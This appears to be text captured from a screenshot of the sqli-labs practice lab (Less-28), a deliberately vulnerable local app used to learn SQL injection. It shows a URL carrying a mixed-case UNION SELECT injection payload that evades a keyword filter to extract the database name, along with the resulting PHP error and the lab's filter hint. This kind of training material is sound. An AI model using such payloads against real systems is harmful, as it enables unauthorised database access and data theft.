 Less-28 Trick with SELECT & UNIO
http://127.0.0.1:8080/sqli-labs-master/Less-28/?id=-1') UniOn select 1,database(),3 and ('1')=('1
80%
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-28\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2126 350256 {main}( ) ..\index.php:0
2 0.2146 359152 mysql_fetch_array ( bool ) ..\index.php:36
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1')UniOnselect1,database(),3and('1')=('1